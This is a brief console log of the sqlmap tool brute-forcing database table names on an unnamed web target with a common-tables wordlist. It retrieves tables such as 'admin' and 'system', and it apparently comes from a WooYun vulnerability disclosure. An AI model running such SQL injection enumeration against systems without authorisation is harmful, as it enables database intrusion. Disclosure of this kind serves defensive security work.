 do you want to use common table existence check? [Y/n/q] y
[17:47:58] [INFO] checking table existence using items from 'C:\Users\ADMINI~1\D
esktop\SQLMAP~1\Bin\txt\common-tables.txt'
[17:47:58] [INFO] adding words used on web page to the check list
please enter number of threads? [Enter for 1 (current)] 10
[17:47:59] [INFO] starting 10 threads
[17:48:00] [INFO] tried 11/3149 items (0%)
[17:48:00] [WARNING] reflective value(s) found and filtering out
[17:48:08] [INFO] retrieved: admin
[17:48:28] [INFO] retrieved: poll
[17:48:33] [INFO] retrieved: system
[17:49:25] [INFO] tried 653/3149 items (21%)
[17:49:25] [CRITICAL] connection timed out to the target url or proxy, sqlmap is
going to retry the request
[17:50:11] [INFO] tried 796/3149 items (25%)
www.wooyun.org